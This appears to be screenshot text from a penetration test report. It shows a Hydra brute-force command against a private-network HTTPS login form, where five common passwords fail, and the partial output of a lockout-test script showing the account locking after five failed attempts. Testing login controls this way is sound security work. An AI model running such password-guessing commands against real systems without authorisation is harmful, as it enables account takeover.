 Bruteforce Attack using Hydra
┌──(ched㉿kali)-[~]
└─$ hydra -l pentest -P passlist.txt 192.168.1.229 https-post-form '/login:_csrf=TOKEN&username=^USER^&password=^PA
SS^:F=security token' -V -f -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-08 12:17:46
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:1/p:5), ~5 tries per task
[DATA] attacking http-post-forms://192.168.1.229:443/login:_csrf=TOKEN&username=^USER^&password=^PASS^:F=security t
oken
[ATTEMPT] target 192.168.1.229 - login "pentest" - pass "admin" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.1.229 - login "pentest" - pass "password" - 2 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.1.229 - login "pentest" - pass "123456" - 3 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.1.229 - login "pentest" - pass "letmein" - 4 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.1.229 - login "pentest" - pass "pentest" - 5 of 5 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-08 12:17:51
┌──(ched㉿kali)-[~]
└─$
]?' | head -1)
printf "Attempt %d [HTTP %s]: %s\n" "$i" "$CODE" "${MSG:-<no flash>}"
done
rm -f "$JAR"
EOF
chmod +x pt01-lockout.sh
./pt01-lockout.sh
Attempt 1 [HTTP 303]: Invalid username or password
Attempt 2 [HTTP 303]: Invalid username or password
Attempt 3 [HTTP 303]: Invalid username or password
Attempt 4 [HTTP 303]: Invalid username or password
Attempt 5 [HTTP 303]: locked for another 15 minutes
Attempt 6 [HTTP 303]: locked for another 15 minutes
Attempt 7 [HTTP 303]: locked for another 15 minutes
┌──(ched㉿kali)-[~]
└─$